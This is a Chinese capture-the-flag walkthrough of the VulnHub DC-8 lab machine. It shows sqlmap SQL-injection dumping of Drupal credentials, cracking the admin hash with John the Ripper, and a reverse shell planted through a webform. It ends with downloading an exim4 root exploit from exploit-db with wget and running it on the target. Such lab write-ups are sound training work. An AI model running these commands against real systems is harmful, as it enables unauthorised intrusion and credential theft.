靶机下载: https://www.vulnhub.com/entry/dc-8,367/

环境:

kali:192.168.49.129

靶机:192.168.49.12



先arp扫描一下目标靶机的ip地址

发现192.168.49.12



nmap流程走一下

nmap 192.168.49.12 -p- -sV -sT -T5 -A

只开放了22和80

浏览器打开,发现是一个用Drupal搭的站

搞框架搭的站,可先试试已经报出来的漏洞,DC-1就是这么进去的,这里提供一个思路,因为没能成功不做演示。

左侧的板块,链接存在get传参

http://192.168.49.12/?nid=1’



随手加一个单引号’ 报错了http://192.168.49.12/?nid=1’

应该存在sql注入,上sqlmap

应该存在sql注入,上sqlmap



sqlmap -u http://192.168.49.12/?nid=1

果然是存在漏洞的,也符合了DC系列的一贯风格,web部分的考点并不很难

这个站应该是有后台的

dirb http://192.168.49.12 先跑着找一下后台

然后我们进数据库找一下管理员密码



sqlmap -u http://192.168.49.12/?nid=1 –dbs



sqlmap -u http://192.168.49.12/?nid=1 -D d7db –tables



sqlmap -u http://192.168.49.12/?nid=1 -D d7db -T users –columns



sqlmap -u http://192.168.49.12/?nid=1 -D d7db -T users -C name,pass –dump

找到了后台管理员的账号和加密过的密码

找到了后台管理员的账号和加密过的密码

Drupal有自己的加密算法,网上找一找自己写个脚本就能爆破密文了



这里推荐一个密码爆破工具John(用户名也叫john应该是个提示)

他能根据密文识别出这是Drupal的密码,然后直接调用Drupal的加密算法爆破



我们把账号和密文存成文件dc8.pass.txt



john –wordlist=passwd.txt dc8.pass.txt

–wordlist是字典,不加这个参数会使用john的默认字典

如果是第一次运行 则能够跑出john用户的密码是turtle

但是因为我之前跑出来以后,john已经把密文和对应的明文存入了缓存,再次遇到则不会再爆破

如 dc8pass.txt内只有

john:

DqupvJbxVmqjr6cYePnx2A891ln7lsuku/3if/oRVZJaz5mKC2vF

运行则会遇到No password hashes left to crack (see FAQ)

我找了好多国内的博客论坛,都没有提到如何解决这个问题,最后在某国外论坛上看到某个老哥也遇到了同样的问题 使用了—show参数,直接查看已经爆破出来的密码

(如果没有注意到john这个细节,则会在前后两次爆破同一个弱密码时,错过第二次的弱密码)



成功拿到账号密码john:turtle

查看刚才dirb跑出来的后台 192.168.49.12/user 进入后台





找了好久 还是终于在Contact Us界面找到了写shell的地方

save之后 回到VIEW界面



这时要先回到kali监听7777端口

再点Submit



回到kali 已经连上了

python -c “import pty;pty.spawn(’/bin/bash’);” //获取交互式shell

已经拿到www的shell 下一步是提权



查看系统版本和内核版本

uname –a

lsb_release -a

Debian 9.1版本太高了暂时还没有可以利用的提权脚本



sudo –l 查看一下有没有给www可以用的sudo命令

结果他让我输入三次密码,那就没有可用sudo命令



传一个LinEnum.sh上去试试

在kali 启一个简易的http服务

python3 -m http.server 8080

另一边wget下载就行了,但是一定要在有写权限的目录下,这里我选择了/var/tmp

加上执行权限chmod 777 LinEnum.sh

./ LinEnum.sh运行





实在没有思路就查看一下这些文件版本查一下有无漏洞 毕竟sudo都爆出漏洞了

正好发现了exim4 存在本地提权漏洞





我们查看这个漏洞的更多信息

去到漏洞库

找到下载提权脚本的url

https://www.exploit-db.com/download/46996



给出了两种使用脚本的方法

setuid:



netcat:

去到靶机上 wget https://www.exploit-db.com/download/46996

加上权限执行



报错了,因为window上写的脚本到linux上格式不同

先把及脚本下载到本地,使用dos2unix命令修改文件格式

再把文件上传到靶机上

运行



提权成功

欢迎师傅们指点